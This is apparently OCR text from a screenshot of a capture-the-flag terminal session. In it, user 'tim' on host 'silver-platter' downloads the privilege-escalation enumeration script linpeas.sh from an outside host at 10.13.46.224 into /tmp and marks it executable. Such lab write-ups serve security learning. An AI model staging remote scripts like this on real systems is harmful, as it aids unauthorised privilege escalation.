 1 2 3 4 2 10.13.46.224
SSH
File Actions Edit View Help
VPN × SSH × Terminal ×
tim@silver-platter:~$ cd /tmp
tim@silver-platter:/tmp$ wget http://10.13.46.224/linpeas.sh
--2025-02-13 03:36:28-- http://10.13.46.224/linpeas.sh
Connecting to 10.13.46.224:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 839912 (820K) [text/x-sh]
Saving to: ‘linpeas.sh’
Quick Start
linpeas.sh 100%[===================>] 820.23K 347KB/s in 2.4s
2025-02-13 03:36:31 (347 KB/s) - ‘linpeas.sh’ saved [839912/839912]
tim@silver-platter:/tmp$ chmod +x linpeas.sh